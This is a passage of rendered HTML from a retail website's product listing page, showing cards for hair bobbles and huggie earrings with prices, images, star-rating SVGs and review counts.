    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||8363|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17012_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17012 - Pendant Hair Bobble - Gold" data-v-f0b4aac0="" /></li><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver" aria-label="Silver" class="product-card__swatch"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver" src="https://whitecompany.scene7.com/is/image/whitecompany/A17012_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17012 - Pendant Hair Bobble - Gold" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 10 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="gn3d2p" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="2jckkq" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gn3d2p)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gn3d2p)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="xa54ys" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="t6rxu" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#xa54ys)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#xa54ys)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="9ol8y" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="jujwj" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#9ol8y)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#9ol8y)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="x65dgc" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="oh6bbo" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#x65dgc)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#x65dgc)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="nrpbiq" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ize46r" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#nrpbiq)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#nrpbiq)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (10
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||7701|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Mini-Gem-Huggie-Earrings/p/A15443?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Mini Gem Huggie Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Mini Gem Huggie Earrings" class="image-carousel null dyMonitor" data-adid="182422||7701|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Mini-Gem-Huggie-Earrings/A15443_AU23_99_P_CO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Mini-Gem-Huggie-Earrings/A15443_AU23_99_P_CO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Mini-Gem-Huggie-Earrings/A15443_AU23_99_P_CO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Mini-Gem-Huggie-Earrings/A15443_AU23_99_P_CO?$M_PLP_160x265$" alt="Mini Gem Huggie Earrings" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Mini Gem Huggie Earrings, £29.00. Silver. Rated 4.9 out of 5, based on 32 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Mini Gem Huggie Earrings" class="product-card__title-container-text">
                Mini Gem Huggie Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £29.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||8363|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A15443_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A15443 - Mini Gem Huggie Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.9 out of 5, based on 32 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="owjid" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="fb1cni" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#owjid)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#owjid)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="oasfej" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="4elodh" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#oasfej)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#oasfej)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="50q1ni" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="3gpvp" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#50q1ni)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#50q1ni)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="9ner8d" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="xullji" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#9ner8d)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#9ner8d)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="yku2em" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="cvrakn" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yku2em)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yku2em)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (32
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||8451|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Bobbles--Set-of-3/p/A13266?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Bobbles – Set of 3"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Bobbles – Set of 3" class="image-carousel null dyMonitor" data-adid="182422||8451|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Bobbles---Set-of-3/A13266_AU24_220_P_CO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Bobbles---Set-of-3/A13266_AU24_220_P_CO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Bobbles---Set-of-3/A13266_AU24_220_P_CO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Bobbles---Set-of-3/A13266_AU24_220_P_CO?$M_PLP_160x265$" alt="Bobbles – Set of 3" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Bobbles – Set of 3, £12.00. Multi. Rated 4.9 out of 5, based on 39 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Bobbles – Set of 3" class="product-card__title-container-text">
                Bobbles – Set of 3
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £12.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||9113|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A13266_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A13266 - Bobbles – Set of 3" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.9 out of 5, based on 39 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="tryutu" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="34xouc" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#tryutu)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#tryutu)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="yx5hfp" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" 